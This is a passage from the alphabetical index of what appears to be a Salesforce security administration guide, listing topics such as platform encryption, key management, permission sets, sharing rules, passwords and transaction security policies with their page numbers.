data encryption 145–146, 151–152, 167–174, 215
data visibility 161
definitions 155, 201
deploy 162
Desktop clients
setting user access 14
destroy key material 187, 189–190, 209
deterministic encryption 176–178, 225
Device
lost device 62–63
lost phone 62–63
disable encryption 176
duplicate management 215
E
Editing
groups 134
Einstein Analytics 152, 174
encrypt Chatter 172
encryption policy 145, 162, 167–172, 174, 176
encryption process 154, 157
encryption statistics 183–185, 189
Enhanced profile user interface
desktop client access 14
enhanced transaction security 265, 275
enhanced transaction security policy 283, 285–286, 291, 293, 295,
301, 304
Event Bus 174
examples 265
export key material 183
F
Field Audit Trail 236
Field History 236
field limits 229
Field-level security
permission sets 114
profiles 114
fields 146
331
Index
Fields
access 114
auditing 235
field-level security 114
history 235
permissions 113
tracking changes 235
files 152, 171
formulas 216
G
General permissions 79
Groups
creating and editing 134
member types 136
viewing all users 137
H
health check 4
High assurance 38
History
disabling field tracking 235
fields 235
I
identity verification 59
Identity verification 36
Identity Verification 62–63
Inline editing
permission sets 84
K
key management 180–185, 187, 189–190, 193–195, 197, 203
key material 165–166
key types 166
L
legacy 283, 285–286, 291, 293, 295, 301, 304
Lightning Experience 228
Login
failures 231
history 231
hours, restricting 21
IP address ranges, restricting 19–20
restricting 10, 16
restricting IP addresses organization-wide 22
login event 260–261
Login Flow
connect 41
Login Flow (continued)
create 39–40
overview 11
login verification 59
M
managed packages 170
Manual sharing 79
masking 161
matching rules 215
migrate 283, 285–286, 291, 293, 295, 301, 304
Modify All permission 93–94
N
named credential 205
Network access 22
nonce 207
O
Object permissions 92, 94
Object-level security 78
opt-out of key derivation 196
Organization-wide sharing settings
about 78
setting 143
specifying 140–141
user records 132
P
Page layouts
assigning 102
Partner Portal
organization-wide defaults 140
Password
change user 9–10, 54, 56–57
identity confirmation 54, 56
identity verification 9–10, 54, 56–57
login verification 9–10, 54, 56–57
two-factor authentication 9–10, 54, 56–57
Passwords
change 8
changing by user 60
expire passwords 27
expiring 6, 8, 15
identity confirmation 60
login verification 60
policies 6, 8, 15
reset passwords 27
two-factor authentication 60
332
Index
Permission sets
about 81
app permissions 79
assigned users 89
assigning to a single user 90
assigning to multiple users 91
editing 84
field permissions 113
list views, creating and editing 83
navigating 86
object permissions 78, 92
record types 87
removing user assignments 91
searching 86
system permissions 79
permissions 164
Permissions
about 80
administrative 79
app 79
field 114
general 79
Modify All 93
object 92, 94
revoking 81
system 79
user 79
View All 93
Phone
lost device 62–63
lost phone 62–63
platform encryption 170
Platform Events 174
policies 242, 257, 259–261, 263, 268
prerequisites 201
Profiles
cloning 108
creating 108
deleting 99, 104, 106
desktop client access 14
editing, original user interface 105
enhanced list views 106
field permissions 113
login hours 21
login IP address ranges 19–20
object permissions 78, 92
overview page 99
page layout assignments 102
user permissions 79
Profiles (continued)
viewing 99, 104
viewing lists 106
R
real time events 257, 259–261, 263, 268
real-time events 246–247, 249–252, 255, 257, 259–261, 263, 268,
308, 317–323
Record types
access, about 88
assigning in permission sets 87
replay detection 207
Reset password
all 27
Role hierarchies
about 78
Roles
manage 111
view 111
Rules, sharing
See Sharing rules 79
S
Salesforce B2B Commerce 152
SAML
single sign-on 57
sandbox 160
script for BYOK key 194
search index 159, 173
Search Indexes 152
Searching
permission sets 86
Security
Apex policy classes 245
Apex policy classes examples 270
auditing 5
cookies 6, 8, 15
creating 257, 259–261, 263, 268
enhanced transaction security implementation examples
270
field permissions 78
field-level 78
field-level security 113–114
login challenge 10, 16
login IP address ranges 19–20
manual sharing 79
My Domain overview 9
network 10, 16
object permissions 78
333
Index
Security (continued)
object-level 78
organization-wide sharing settings 78
overview 2
record-level security 78
restricting IP addresses organization-wide 22
role hierarchies 78
session 11
setting up 242
sharing rules 79
single sign-on 8
SSL 11
timeout 11
TLS 11
transaction security policies 242, 245, 257, 259–261, 263, 268
trust 2
user 6, 8, 15
user authentication 8
Security and sharing
managing 77
security check 4
security risk 4
security token 59
Separate organization-wide defaults
overview 142
Session security 36, 38
Sharing
organization-wide defaults 140–141
rule considerations 127
rules, See Sharing rules 119
separate organization-wide defaults 142
settings 140–141
user sharing considerations 131
users 132
Sharing model
object permissions and 94
Sharing rules
about 119
categories 125
notes 127
sharing rule recalculation 129
Sharing, manual
See Manual sharing 79
single sign-on 8
Single sign-on
authentication providers 57
overview 12
SAML 57
standard fields 167
synchronize data 184, 187, 189
System permissions 79
T
Temporary Verification Code
verify identity 62–63
tenant secret 165–166, 180–182
terminology 155, 201
Territories
hierarchies 78
testing 275
threat detection 308, 317–323
transaction security 242, 245, 257, 259–261, 263, 268, 270
troubleshoot Bring Your Own Key 197
troubleshoot Cache-Only Key 208, 211
troubleshoot Shield Platform Encryption 175
trust 2
two-factor authentication 59, 190
Two-factor authentication 9–10, 54
Two-Factor Authentication 62–63
TxnSecurity.EventCondition 268
U
User permissions 79
User roles
hierarchy 111
User setup
activate device 56–57
change password 9–10, 54, 56–57
change passwords 8
changing passwords 60
verify identity 54, 62
verifying identity 60
Users
access 80
manual sharing 132
object permissions 92
organization-wide defaults 130
permission set assignments 89
permission sets, assigning to multiple users 91
permission sets, assigning to single user 90
permission sets, removing user assignments 91
permissions 79–80
revoking access 81
revoking permissions 81
sharing records 130
sharing rules 130
user sharing, restoring defaults 133
334
Index
V
validation service 175
View All permission 93–94
Viewing
all users in group 137
335